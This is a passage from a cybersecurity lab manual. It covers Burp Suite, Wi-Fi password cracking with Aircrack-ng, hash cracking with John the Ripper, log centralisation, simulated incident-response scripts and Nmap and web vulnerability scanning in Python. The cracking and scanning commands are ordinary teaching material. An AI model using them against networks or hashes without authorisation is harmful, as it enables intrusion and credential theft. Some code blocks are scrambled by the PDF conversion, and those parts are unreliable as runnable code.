- How can defenders detect and mitigate exploitation attempts?

#### Part 3: Web Application Testing with Burp Suite

#### 1. Objective:

- Use Burp Suite to identify web application vulnerabilities.
- 2. Steps:



• Launch Burp Suite:

burpsuite

- Configure the browser to use Burp as a proxy:
  - Set the proxy to 127.0.0.1:8080 in the browser settings.
- Intercept web requests and analyze them in the Proxy tab.
- $\circ$   $\;$  Use the Scanner module to scan for vulnerabilities in a web application.

# 3. Analyze Results:

• Review findings for issues like SQL injection, XSS, or authentication flaws.

# 4. Reflection Questions:

- What are the ethical considerations when testing web applications?
- How can application developers address the vulnerabilities detected by Burp Suite?

# Part 4: Wireless Security Testing with Aircrack-ng

# 1. Objective:

• Assess the security of a Wi-Fi network using Aircrack-ng.

# 2. Steps:

• Place the wireless interface in monitor mode:

airmon-ng start wlan0

- Capture packets from a specific network:
   airodump-ng wlan0mon
- Crack the WPA/WPA2 password:
   aircrack-ng -w wordlist.txt -b <BSSID> capture\_file.cap

# 3. Analyze Results:

• Determine the strength of the network's encryption and password.

# 4. Reflection Questions:

- Why is it important to test Wi-Fi networks regularly?
- How can organizations ensure robust wireless security?

# Part 5: Password Cracking with John the Ripper

- 1. Objective:
  - Test the strength of hashed passwords using John the Ripper.
- 2. Steps:
  - Create a file with hashed passwords:

echo "password\_hash" > hashes.txt

• Run John the Ripper on the hashes:

john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt

# 3. Analyze Results:

• Review cracked passwords and assess their complexity.

# 4. Reflection Questions:

How can organizations enforce strong password policies?



• What are the limitations of password-cracking tools?

### **Optional Challenge: Combine Tools for Comprehensive Testing**

#### 1. Objective:

• Use multiple tools to simulate a penetration testing workflow.

#### 2. Steps:

- Perform network scanning with Nmap.
- Exploit detected vulnerabilities using Metasploit.
- Test web application security with Burp Suite.
- Analyze Wi-Fi security with Aircrack-ng.
- Test password strength with John the Ripper.

#### Reflection

- 1. How do the tools in Kali Linux complement each other in penetration testing workflows?
- 2. What are the ethical and legal considerations when using penetration testing tools?
- 3. How can these tools be integrated into a proactive cybersecurity strategy?



# Chapter 4. Log Analysis, Visualization, and Security Monitoring

# Lab 4.1 – Collecting and Managing Logs from Multiple Sources

# Objective

- 1. Learn how to collect logs from various sources, including operating systems, applications, and network devices.
- 2. Centralize the collected logs for easier monitoring and analysis using a log management tool.

# **Background / Scenario**

Logs are vital for understanding system activity, diagnosing issues, and enhancing security. By collecting and centralizing logs, security analysts gain insights into system performance and identify potential security threats. This lab will demonstrate how to:

- Collect logs from Windows, Linux, and network devices.
- Centralize logs using Graylog for efficient analysis.

### **Required Resources**

- A Windows machine.
- A Linux server (e.g., Ubuntu).
- A network device or a simulated router.
- Graylog server or any centralized log management tool installed.

#### Instructions

#### Part 1: Log Collection from Operating Systems

#### **Step 1: Collect Logs from Windows**

- 1. Enable Event Viewer Logs:
  - Open the Event Viewer (eventvwr.msc).
  - Navigate to Windows Logs > Application, Security, or System.
  - Export logs:
    - Right-click a log (e.g., Application).
    - Select Save All Events As... and save as .evtx or .csv.

#### 2. Centralize Windows Logs (Optional):

- Install a Syslog agent (e.g., NXLog or Winlogbeat).
- Configure the agent to forward logs to a centralized logging tool (e.g., Graylog).

#### Step 2: Collect Logs from Linux

- 1. Verify Syslog Service:
  - Check if rsyslog or syslog-ng is running:
     sudo systemctl status rsyslog

#### 2. View Logs:



• Navigate to the log directory:

cd /var/log

- Common logs:
  - /var/log/syslog or /var/log/messages (system activity).
  - /var/log/auth.log (authentication attempts).
  - /var/log/dmesg (kernel events).

# 3. Export Logs:

- Use cat or tail to view logs, then save:
  - sudo cat /var/log/syslog > syslog\_backup.log

# 4. Forward Logs to Graylog:

Install Logstash or Fluentd:

sudo apt install logstash

• Configure logstash.conf to forward logs to Graylog.

# Part 2: Log Collection from Applications

# Step 1: Collect Logs from Web Servers

- 1. Apache Logs:
  - Navigate to the log directory:

cd /var/log/apache2

- Common logs:
  - access.log (HTTP requests).
  - error.log (errors and warnings).

# 2. Nginx Logs:

• Navigate to the log directory:

# cd /var/log/nginx

- Common logs:
  - access.log (client requests).
  - error.log (server errors).

# 3. Centralize Web Server Logs:

- Install Filebeat:
  - sudo apt install filebeat
- Configure filebeat.yml to ship logs to Graylog.

# **Step 2: Collect Logs from Databases**

# 1. MySQL Logs:

- Common logs:
  - /var/log/mysql/error.log (errors and warnings).
- Export logs:

sudo cat /var/log/mysql/error.log > mysql\_error\_backup.log

# 2. PostgreSQL Logs:

• Configure logging in postgresql.conf:



sudo nano /etc/postgresql/12/main/postgresql.conf

• Set:

- logging\_collector = on log\_directory = '/var/log/postgresql' log\_filename = 'postgresql.log'
- Restart the PostgreSQL service:
   sudo systemctl restart postgresql

# Part 3: Log Collection from Network Devices

# Step 1: Enable Syslog on Network Devices

- 1. Cisco Router:
  - Log in to the router.
  - Configure Syslog:

logging host <Graylog\_IP>

logging trap informational

# 2. Mikrotik Router:

- Enable logging in the Mikrotik interface.
- Set the log destination to a Syslog server.

# Step 2: Collect and Forward Logs

- 1. Use Syslog to gather logs on a centralized server.
- 2. Use tools like Graylog or Splunk for further analysis.

# Part 4: Centralized Log Management with Graylog

# Step 1: Install Graylog

- 1. Install Dependencies:
  - Ensure MongoDB and Elasticsearch are installed.
  - Install Graylog:
     sudo apt install graylog-server

# 2. Configure Graylog:

• Edit the server.conf file:

sudo nano /etc/graylog/server/server.conf

 $\circ$  Set the rest\_listen\_uri and web\_listen\_uri to match the server's IP.

# 3. Start the Service:

# sudo systemctl start graylog-server

# Step 2: Configure Inputs

- 1. Log in to the Graylog web interface.
- 2. Navigate to **System/Inputs** > **Launch New Input**.
- 3. Choose **Syslog UDP** or **Syslog TCP** based on your setup.
- 4. Start the input and note the port number.

# Step 3: Visualize Logs

1. Send logs to Graylog using Syslog or other agents.



2. Use Graylog's search and dashboards to analyze logs.

### Reflection

- 1. How does centralized logging simplify log management?
- 2. What are the advantages of collecting logs from multiple sources?
- 3. How can centralized logging improve threat detection?

# Lab 4.2 – Advanced Log Collection and Analysis with Python

# Objective

- 1. Implement a Python-based solution for generating and parsing logs from various sources.
- 2. Simulate log centralization and analysis using Python libraries for advanced log manipulation.

### **Background / Scenario**

Python is a versatile tool for working with logs, allowing security professionals to generate, parse, and analyse log data efficiently. This lab will cover:

- Creating a custom Python log generator.
- Parsing structured and unstructured logs.
- Analysing logs for security insights.

#### **Required Resources**

- Python 3 installed on a machine.
- Basic knowledge of Python programming.
- Example log files or log data generated during the lab.

#### Instructions

#### Part 1: Log Generation

#### Step 1: Generate Logs Using Python

- 1. Set Up a Python Script to Generate Logs:
  - Create a file log\_generator.py and add the following code:

import logging
# Configure the logger
logging.basicConfig(
 level=logging.DEBUG,
 format='%(asctime)s - %(name)s - %(levelname)s - %(message)s',
 filename='generated\_logs.log',
 filemode='w'
)



# Create logger instance

logger = logging.getLogger('CustomLogger')

# Generate different types of logs logger.debug("Debug message for troubleshooting") logger.info("Info message for system events") logger.warning("Warning: Disk space is running low") logger.error("Error encountered while connecting to the database") logger.critical("Critical: System shutdown initiated due to overheating")

# 2. Run the Script:

python3 log\_generator.py

• This will create a log file named generated\_logs.log in the current directory.

# Step 2: Generate JSON Logs

# 1. Create a Script for JSON Log Generation:

• Create a file json\_log\_generator.py and add the following code:

import json import datetime

# Example log entries

logs = [

{"timestamp": str(datetime.datetime.now()), "level": "INFO", "message": "User login successful"},

{"timestamp": str(datetime.datetime.now()), "level": "WARNING",

"message": "Failed login attempt"},

{"timestamp": str(datetime.datetime.now()), "level": "ERROR", "message":

"Database connection timeout"}

# Save logs to a JSON file with open('json\_logs.json', 'w') as log\_file: json.dump(logs, log\_file, indent=4)

# 2. Run the Script:

1

python3 json\_log\_generator.py

 $\circ$   $\;$  This will create a JSON log file named json\_logs.json.

# Part 2: Log Parsing

# Step 1: Parse Plain Text Logs

# 1. Create a Python Script for Parsing Logs:

• Create a file log\_parser.py and add the following code:

import re



# Open the generated log file
with open('generated\_logs.log', 'r') as log\_file:
 logs = log\_file.readlines()

# Regular expression to extract log details
log\_pattern = re.compile(r'(?P<timestamp>[\d-]+\s[\d:]+),\d+\s\s(?P<logger\_name>\w+)\s-\s(?P<level>\w+)\s-\s(?P<message>.+)')

# Parse and display logs

for log in logs:

match = log\_pattern.match(log)

if match:

log\_details = match.groupdict()

```
print(f"Timestamp: {log_details['timestamp']}, Level: {log_details['level']},
```

Message: {log\_details['message']}")

# 2. Run the Script:

python3 log\_parser.py

# Step 2: Parse JSON Logs

### 1. Create a Python Script for JSON Parsing:

• Create a file json\_log\_parser.py and add the following code:

import json

# Open the JSON log file

with open('json\_logs.json', 'r') as log\_file:

logs = json.load(log\_file)

# Parse and display logs
for log in logs:
 print(f"Timestamp: {log['timestamp']}, Level: {log['level']}, Message:

{log['message']}")

# 2. Run the Script:

python3 json\_log\_parser.py

# Part 3: Log Analysis

# Step 1: Analyze Logs for Security Insights

- 1. Create an Analysis Script:
  - Create a file log\_analysis.py and add the following code:

import pandas as pd

# Load logs into a DataFrame



log\_data = pd.read\_csv('generated\_logs.log', sep=' - ', names=['timestamp', 'logger', 'level', 'message'])

# Count log levels
log\_summary = log\_data['level'].value\_counts()
print("Log Level Summary:")
print(log\_summary)

# Filter for specific log levels
error\_logs = log\_data[log\_data['level'] == 'ERROR']
print("\nError Logs:")
print(error\_logs)

2. Run the Script:

python3 log\_analysis.py

# Step 2: Visualize Logs

1. Install Matplotlib:

pip install matplotlib

# 2. Add Visualization Code:

import matplotlib.pyplot as plt

```
# Plot log levels
log_summary.plot(kind='bar')
plt.title('Log Level Distribution')
plt.xlabel('Log Levels')
plt.ylabel('Frequency')
plt.show()
```

# 3. Run the Updated Script:

python3 log\_analysis.py

# Reflection

- 1. What patterns or anomalies can you observe in the log data?
- 2. How does parsing and analyzing logs help in cybersecurity contexts?
- 3. What are the advantages of centralizing logs versus analyzing them locally?



# **Chapter 5. Incident Detection and Response**

# Lab 5.1 – Incident Detection and Response

#### Objective

- Understand and implement the phases of incident detection and response.
- Use Python tools for log analysis, incident simulation, and response automation.
- Explore incident reporting and post-incident analysis practices.

### **Required Resources**

- Python 3 installed on a machine.
- Virtual environment setup for running Python scripts.
- Example log files and SIEM/EDR tools (optional).

### Instructions

#### Part 1: Incident Handling and Response Procedures

#### **Step 1: Preparation**

 Incident
 Response
 Plan
 Overview

 Write a Python script to simulate incident response logging during an event.
 Create a file incident\_response\_plan.py with the following code:

 import logging

# Configure the logger logging.basicConfig(level=logging.INFO, format='%(asctime)s - %(levelname)s -%(message)s')

# Log preparation activities logging.info("Incident Response Plan initiated.") logging.info("Formed Incident Response Team (IRT).") logging.info("Deployed SIEM and EDR tools.") logging.info("Conducted staff training on incident response procedures.")

2. Run the Script:

python3 incident\_response\_plan.py

#### Step 2: Detection and Identification

 Simulate
 Anomaly
 Detection

 Create a file detect\_incident.py with the following code:
 import random

# Simulate detection of incidents



incidents = ["Phishing Attack", "Malware Infection", "Unauthorized Access", "Ransomware Attack"]

detected\_incident = random.choice(incidents)

print(f"Detected Incident: {detected\_incident}")

if detected\_incident == "Ransomware Attack":
 print("Initiating immediate containment procedures.")
else:

print("Analyzing further to confirm incident type.")

2. Run the Script:

python3 detect\_incident.py

### Step 3: Containment and Eradication

### 1. Containment Script

Create a file containment.py to simulate isolating a system:

def isolate\_system(ip\_address): print(f"Isolating system with IP address: {ip\_address}") print("Blocking all network traffic for the affected system.")

isolate\_system("192.168.1.101")

2. Run the Script: python3 containment.py

# 3. Eradication Script

Create a file eradication.py to simulate malware removal:

def remove\_malware():

print("Scanning system for malware...")

print("Malware detected and removed successfully.")

remove\_malware()

4. Run the Script:

python3 eradication.py

# Part 2: Post-Incident Analysis and Reporting

#### Step 1: Reconstruct Incident Timeline

1. Parse Logs to Reconstruct Events

Create a file incident\_timeline.py:

import re

# Example log entries

logs = [



]

"2024-11-19 10:00:00 - INFO - Phishing email detected.", "2024-11-19 10:05:00 - WARNING - User clicked on phishing link.", "2024-11-19 10:10:00 - CRITICAL - Unauthorized access detected." print("Incident Timeline:") for log in logs: timestamp, level, message = re.split(r" - ", log)

- print(f"{timestamp} {message}")
- 2. Run the Script: python3 incident\_timeline.py

#### Step 2: Generate Incident Report

#### 1. Generate a Detailed Report

Create a file incident\_report.py:

report = """

**Incident Summary:** 

- Type: Phishing Attack leading to Unauthorized Access
- Detection Time: 10:00 AM, 2024-11-19
- Containment Time: 10:30 AM, 2024-11-19
- Eradication Time: 11:00 AM, 2024-11-19

Impact Assessment:

- Affected Systems: 1 workstation (192.168.1.101)
- Data Exfiltrated: None detected
- Financial Loss: Minimal

**Recommendations:** 

- Improve phishing email detection.
- Conduct training on recognizing phishing attacks.
- Implement stricter email security policies.

.....

with open("incident\_report.txt", "w") as file: file.write(report)

print("Incident report generated as 'incident\_report.txt'.")

2. Run the Script:

python3 incident\_report.py

3. Verify the Report: Open incident\_report.txt to review the report content.



# Part 3: Introduction to Digital Forensics

### Step 1: Extract Evidence

]

1. Extract Evidence from Logs

Create a file extract\_evidence.py:

log\_data = [

"2024-11-19 10:00:00 - INFO - Phishing email detected.", "2024-11-19 10:05:00 - WARNING - User clicked on phishing link.", "2024-11-19 10:10:00 - CRITICAL - Unauthorized access detected."

print("Extracted Evidence:")

for log in log\_data:

if "CRITICAL" in log or "WARNING" in log:

print(log)

2. Run the Script:

python3 extract\_evidence.py

# Reflection

- 1. What challenges did you encounter during the incident response phases?
- 2. How can automation improve the efficiency of incident detection and response?
- 3. What additional tools or techniques could enhance the process in this lab?

# Lab 5.2 – Case Studies of Real Incidents in Digital Forensics

# Objective

- Analyse real-world cybersecurity incidents and understand the forensic actions taken to resolve them.
- Apply digital forensic techniques to hypothetical scenarios inspired by these incidents.
- Reflect on the lessons learned and strategies for preventing similar incidents in the future.

#### **Required Resources**

- Python 3 installed on a computer.
- Example log files (real or simulated) for analysis.
- Access to forensic tools like Wireshark (optional).
- A text editor or IDE for scripting.

#### Instructions

#### Part 1: Case Study Simulations

# Step 1: Sony PlayStation Network (PSN) Hack (2011)

1. Simulate Log Analysis

Create a script psn\_analysis.py to simulate analysing logs for suspicious activity:



import re

```
\log s = [
  "2024-11-19 12:00:00 - INFO - User login: UserID123",
  "2024-11-19 12:01:00 - WARNING - Multiple failed login attempts: UserID123",
  "2024-11-19 12:05:00 - CRITICAL - Unauthorized access detected: UserID123"
print("Analyzing Logs for Sony PSN Hack Simulation:")
for log in logs:
  if "CRITICAL" in log or "WARNING" in log:
```

print(f"Suspicious Activity Detected: {log}")

2. Run the Script:

]

python3 psn\_analysis.py

3. **Reflection**: How would enhanced access controls and encryption have prevented this incident?

# Step 2: Target Data Breach (2013)

# 1. Simulate Malware Analysis

Create a script target\_malware\_analysis.py to simulate scanning for malware:

import hashlib

```
files = \{
```

```
"transaction_data.csv": "abc123",
"point_of_sale.exe": "malware456",
"vendor_access.log": "def789"
```

}

malware\_hash = "malware456"

```
print("Scanning Files for Malware:")
for file, hash_value in files.items():
  if hash_value == malware_hash:
```

```
print(f"Malware Detected in {file}")
```

# 2. Run the Script:

python3 target\_malware\_analysis.py

3. **Reflection**: Discuss the importance of vendor management and network segmentation in preventing breaches.

# Step 3: Equifax Data Breach (2017)

# 1. Simulate Patch Management

Create a script equifax\_patch\_check.py to verify patch status:



```
systems = {
    "WebServer1": "Unpatched",
    "WebServer2": "Patched",
    "DBServer": "Patched"
}
print("Checking System Patch Status:")
for system, status in systems.items():
    print(f"{system}: {status}")
```

if status == "Unpatched":

```
print(f"ALERT: {system} is vulnerable!")
```

2. Run the Script:

python3 equifax\_patch\_check.py

3. **Reflection**: Why is timely patch management critical for preventing attacks like Equifax's?

# Step 4: Capital One Data Breach (2019)

# 1. Simulate Firewall Misconfiguration Detection

Create a script capitalone\_firewall\_check.py:

```
firewalls = {
   "Server1": "Properly Configured",
   "Server2": "Misconfigured",
   "Server3": "Properly Configured"
}
print("Checking Firewall Configurations:")
for server, config in firewalls.items():
   if config == "Misconfigured":
      print(f"WARNING: {server} has a misconfigured firewall!")
```

2. Run the Script:

python3 capitalone\_firewall\_check.py

3. Reflection: Discuss how cloud security practices could prevent incidents like this.

# Step 5: WannaCry Ransomware Attack (2017)

# 1. Simulate Ransomware Detection

Create a script wannacry\_detection.py:

```
files = [
  {"name": "document1.docx", "status": "Encrypted"},
  {"name": "photo.jpg", "status": "Encrypted"},
  {"name": "notes.txt", "status": "Accessible"}
]
```





print("Checking Files for Ransomware Encryption:") for file in files:

if file["status"] == "Encrypted":

print(f"ALERT: {file['name']} is encrypted!")

2. Run the Script:

python3 wannacry\_detection.py

3. **Reflection**: Explain the importance of backups and timely updates in mitigating ransomware.

### Part 2: Case Study Review and Reporting

### 1. Generate a Comprehensive Report

Create a script incident\_report\_generator.py:

def generate\_report(incident\_name, actions, outcome):
 report = f"""

Incident Report: {incident\_name}

------

Actions Taken: {actions}

Outcome:

{outcome}

with open(f"{incident\_name.replace(' ', '\_')}\_report.txt", "w") as file:

file.write(report)

print(f"Report generated for {incident\_name}")

generate\_report(

"WannaCry Ransomware Attack (2017)",

"Detected widespread ransomware encryption. Isolated affected systems.

Restored files from backup.",

"Attack contained. Systems restored. No further issues detected."

)

# 2. Run the Script:

python3 incident\_report\_generator.py

3. **Verify the Report**: Open WannaCry\_Ransomware\_Attack\_(2017)\_report.txt to review the generated report.

# Reflection

- 1. What are the common patterns and lessons learned across these incidents?
- 2. How can organizations strengthen their incident response plans based on these case studies?



3. What role do forensic tools play in detecting, analysing, and mitigating security incidents?

# Lab 5.3 – Using Pandas and NumPy for Incident Response Analysis

# Objective

- Understand how to use Pandas and NumPy for analysing security incident data.
- Perform data cleaning, aggregation, and statistical analysis.
- Automate reporting and alert generation using Python.

### **Required Resources**

- Python 3 installed on a computer.
- Pandas, NumPy, and Matplotlib libraries installed (pip install pandas numpy matplotlib).
- A sample CSV file containing incident response data (incident\_data.csv).

### Instructions

### Part 1: Data Collection and Preparation

#### Step 1: Import Data Using Pandas

#### 1. Create a CSV file named incident\_data.csv with the following sample content:

incident\_id,incident\_type,value,date 1,Phishing,5,2024-11-01 2,Malware,3,2024-11-02 3,Data Breach,7,2024-11-03 4,Ransomware,8,2024-11-04 5,Phishing,,2024-11-05

# 2. Write a Python script to read the data using Pandas:

import pandas as pd

# Load the CSV file
df = pd.read\_csv('incident\_data.csv')

# Display the DataFrame print("Loaded Data:") print(df)

# 3. Run the script to verify the data is loaded correctly.

# Step 2: Clean Data

# 1. Handle Missing Values in the Dataset:

# Fill missing values in the 'value' column with 0
df['value'] = df['value'].fillna(0)



# Display cleaned data
print("Cleaned Data:")
print(df)

2. Run the script and observe the cleaned dataset.

# Part 2: Data Analysis

# Step 1: Aggregation Using Pandas

# 1. Group data by incident\_type and calculate the mean value:

# Group by incident type and calculate mean

grouped\_df = df.groupby('incident\_type').mean()

# Display grouped data
print("Grouped Data by Incident Type:")
print(grouped\_df)

2. Run the script and analyze the grouped data.

# Step 2: Statistical Analysis Using NumPy

# 1. Calculate basic statistics for the value column:

import numpy as np

# Convert the 'value' column to a NumPy array
values = df['value'].to\_numpy()

# Calculate statistics
mean\_value = np.mean(values)
std\_dev = np.std(values)

print(f"Mean Value: {mean\_value}") print(f"Standard Deviation: {std\_dev}")

# 2. Run the script and note the statistics.

# **Step 3: Detect Anomalies**

# 1. Identify anomalies where value exceeds a threshold (e.g., 6):

```
# Filter for anomalies
threshold = 6
anomalies = df[df['value'] > threshold]
print("Anomalies Detected:")
```

print(anomalies)

# 2. Run the script and review the detected anomalies.

# Part 3: Data Visualization

# Step 1: Visualize Data Using Matplotlib

1. Plot a histogram of the value column:



import matplotlib.pyplot as plt

# Plot a histogram df['value'].hist() plt.title("Incident Value Distribution") plt.xlabel("Value") plt.ylabel("Frequency") plt.show()

2. Run the script and interpret the histogram.

# Part 4: Automation and Reporting

# **Step 1: Automate Report Generation**

# 1. Generate a CSV report of grouped data:

# Export grouped data to CSV
grouped\_df.to\_csv('incident\_report.csv', index=True)

print("Report saved as 'incident\_report.csv'")

2. Run the script and verify the report is saved correctly.

# **Step 2: Generate Alerts**

# 1. Add logic to trigger alerts for anomalies:

# Check for values exceeding the threshold

if df['value'].max() > threshold:

print("ALERT: Incident value exceeds threshold!")

2. Run the script and confirm the alert logic works.

# Reflection

- 1. How do Pandas and NumPy simplify incident response analysis?
- 2. What insights can be gained from grouping and aggregating incident data?
- 3. How can automated reports and alerts improve incident detection workflows?



# **Chapter 6. Cyber Security Policy and Audit**

# Lab 6.1 – Cyber Security Policy and Audit

# Objective

- 1. Understand and apply cybersecurity legal and ethical frameworks.
- 2. Learn about ethical hacking, responsible disclosure, security auditing, and compliance.
- 3. Perform penetration testing and vulnerability scanning using Python tools such as webvapt, BeautifulSoup, and Python-Nmap.

### **Required Resources**

- Python 3 installed on a computer.
- Libraries: webvapt, beautifulsoup4, python-nmap (Install with pip install webvapt beautifulsoup4 python-nmap).
- Access to a test environment for security auditing and scanning.

### Instructions

### Part 1: Cyber Security Legal and Ethical Frameworks

#### Step 1: Understand Cybersecurity Legal and Ethical Frameworks

- 1. **Explore the following concepts:** 
  - Legal Frameworks:
    - Understand key regulations like GDPR, HIPAA, and PCI DSS.
    - Research the cybersecurity laws relevant to your region.
  - Ethical Frameworks:
    - Importance of respecting privacy and data integrity.
    - Avoiding unauthorized access to systems.

#### 2. Discussion:

• Write down your understanding of legal and ethical responsibilities when conducting cybersecurity audits.

#### Part 2: Ethical Hacking and Responsible Disclosure

#### Step 1: Learn Ethical Hacking Principles

#### 1. Understand ethical hacking involves:

- Permission from the owner before testing.
- o Documenting all findings responsibly.
- Reporting vulnerabilities to the affected parties.
- 2. Case Study:
  - Research a real-world responsible disclosure incident, such as the Equifax breach or a bug bounty program.

#### 3. Documentation:

• Summarize the case study and the role of ethical hacking in resolving the issue.



# Part 3: Security Auditing and Compliance

#### **Step 1: Conduct a Security Audit**

- 1. Checklist:
  - Review system configurations.
  - Assess access controls.
  - Check compliance with relevant frameworks (e.g., ISO 27001).
- 2. Task:
  - Document three key steps to secure an organizational network.

#### Part 4: Penetration Testing and Vulnerability Scanning

#### Step 1: Perform Network Scanning Using Python-Nmap

1. Write the following Python script to scan for open ports:

import nmap # Initialize Nmap Scanner nm = nmap.PortScanner() # Define target and ports target = '192.168.1.1' ports = '22,80,443' # Perform scan print(f"Scanning {target} for ports {ports}") nm.scan(target, ports) # Display results for host in nm.all\_hosts(): print(f"Host: {host} ({nm[host].hostname()})") for proto in nm[host].all\_protocols(): print(f"Protocol: {proto}") ports = nm[host][proto].keys() for port in ports: print(f"Port: {port}, State: {nm[host][proto][port]['state']}")

2. Run the script and analyze the results.

#### Step 2: Web Vulnerability Scanning Using webvapt

- 1. Install webvapt:
  - Run:

pip install webvapt

2. Write a Python script to scan a web application:

from webvapt.vulnerability\_scanner import VulnerabilityScanner



# Define the target URL url = "http://example.com" # Initialize the scanner scanner = VulnerabilityScanner(url) # Perform scan print("Starting vulnerability scan...") results = scanner.scan() # Display results for result in results: print(f"Vulnerability: {result['name']}, Severity: {result['severity']}")

3. Run the script against a test website.

# Part 5: Using Python Tools for Security Tasks

### Step 1: Extract Web Content Using BeautifulSoup

#### 1. Install beautifulsoup4:

• Run:

pip install beautifulsoup4

2. Write a Python script to scrape web page content:

import requests from bs4 import BeautifulSoup

# Define target URL
url = 'http://example.com'

# Send HTTP request response = requests.get(url)

# Parse the response
soup = BeautifulSoup(response.text, 'html.parser')

# Extract and display titles
print("Page Title:")
print(soup.title.string)

# Extract and display all links
print("All Links:")
for link in soup.find\_all('a'):
 print(link.get('href'))



# 3. Run the script and analyze the extracted data.

# Reflection

- 1. What are the key ethical considerations during penetration testing?
- 2. How do tools like Python-Nmap and webvapt simplify vulnerability scanning?
- 3. Why is responsible disclosure essential in cybersecurity?

# Lab 6.2 – Advanced Cyber Security Policy and Audit

# Objective

- Deepen understanding of cybersecurity legal and ethical principles.
- Explore practical aspects of penetration testing, security auditing, and compliance.
- Conduct advanced tasks using Python tools such as webvapt, BeautifulSoup, and Python-Nmap.

#### **Required Resources**

- Python 3 installed on a computer.
- Libraries: webvapt, beautifulsoup4, python-nmap, requests, pandas.
- Access to test environments (e.g., local network or test web applications).

#### Instructions

#### Part 1: Deep Dive into Cybersecurity Legal and Ethical Frameworks

#### **Step 1: Review Legal and Ethical Principles**

- 1. Legal Frameworks:
  - o Identify key laws in your region (e.g., GDPR, HIPAA).
  - Explore how these frameworks apply to penetration testing and audits.

#### 2. Ethical Principles:

- Analyse the importance of consent in ethical hacking.
- o Discuss real-world examples where ethical hacking prevented breaches.

#### Step 2: Create a Summary

• Write a short summary (200–300 words) of the importance of legal and ethical adherence in cybersecurity.

#### Part 2: Security Auditing and Compliance

#### Step 1: Conduct Compliance Checks

#### 1. Understand Compliance Standards:

- Review ISO 27001, NIST CSF, or other relevant frameworks.
- o Identify audit areas like access controls, network security, and incident response.

#### 2. Audit Checklist:

• Create a checklist for conducting a compliance audit in an organization.

#### 3. Sample Task:

 $\circ$  ~ Use a text file audit\_results.txt to document findings.



# Part 3: Advanced Penetration Testing Using Python

# Step 1: Perform Vulnerability Scanning with Python-Nmap

1. Python Script:

import nmap

# Initialize Nmap Scanner

nm = nmap.PortScanner()

```
# Define targets and port range
targets = ['192.168.1.1', '192.168.1.2']
ports = '1-1024'
```

for target in targets:

print(f"Scanning {target}...")
nm.scan(target, ports)

```
for host in nm.all_hosts():
    print(f"\nHost: {host} ({nm[host].hostname()})")
    for proto in nm[host].all_protocols():
        print(f"Protocol: {proto}")
        ports = nm[host][proto].keys()
        for port in ports:
            print(f"Port: {port}, State: {nm[host][proto][port]['state']}")
```

# 2. Execute Script:

• Run the script and record the findings in scan\_results.txt.

# Step 2: Advanced Web Scanning Using webvapt

# 1. Python Script:

from webvapt.vulnerability\_scanner import VulnerabilityScanner

# Define target URL

target\_url = "http://testphp.vulnweb.com"

# Initialize Scanner
scanner = VulnerabilityScanner(target\_url)

# Perform Scan
results = scanner.scan()

```
# Print results
print("Scan Results:")
for result in results:
```

